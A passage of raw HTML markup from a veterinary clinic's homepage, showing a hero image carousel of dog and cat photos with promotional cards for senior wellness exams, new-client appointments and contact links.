srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Dog)" title="The Golden Years Promotion (Dog)" src="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="38rp76Bor8O46KVL85H1h"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="38rp76Bor8O46KVL85H1h"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 bcskix variation-b large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling Dog on couch" title="Smiling Dog on couch" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2lKBa5QFmeGDowFkuGIn8z/7f5f1049e731b098f843a77d9fe003c5/NVA_-_MASTER_-_HERO_CARD_-HC-_-_Smiling_Dog_-_HOME.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7hhP62aNEX9F4iHfzKeDzM"><span>Welcome to Our Family!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7hhP62aNEX9F4iHfzKeDzM"><span>Where family pets and compassionate care meet.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="4gcttg3q5h4i8VK5z24ivj" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to Our Family!" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5GkS3rWzM4FD037TAQBNak/5685f21c7846afad152ab02dc4f42deb/NVA_-_MASTER_-_MOBILE_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Brown Dog Sitting in the Forest" title="Brown Dog Sitting in the Forest" src="https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/g2uDsBONQemuEuHQQ31IG/e215b8b50a217e3887de913ae77bea44/NVA_-_MASTER_-_HERO_-_NATURE_-_Brown_Dog_Sitting_in_the_Forest.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4kTrdeNWHR9Lk22iJnYtXs"><span>Healthy Pet, Healthy Life</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4kTrdeNWHR9Lk22iJnYtXs"><span>The confidence you need to keep your pets happy and healthy.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Healthy Pet, Healthy Life" data-analytics-variation="Variation-B">Contact Us</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray Cat Outdoors in the Woods" title="Gray Cat Outdoors in the Woods" src="https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5QpvFGWinOP8OBhk865FAL/5959c1b770cb418e1b55bfe812fdc2ee/NVA-MASTER-HERO-VAR-C---Cat-Outdoors-in-Woods.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 kcbFDr nva-media-text-carousel__item-text-card variation-b null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5X3OGTXqlZeJ6Izi61PwTx"><span>Appointments Available!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5X3OGTXqlZeJ6Izi61PwTx"><span>New Clients Welcome</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.capemayvet.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 cioGvs" target="_blank" rel="noopener" data-entry-id="38SLTRfx0v87y7I3TRlQTM" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Appointments Available!" data-analytics-variation="Variation-B">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/62Y6qT0dCOzvq6SCNpwpfl/8b87f6ddd4148374af25a71939705761/CAT_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " 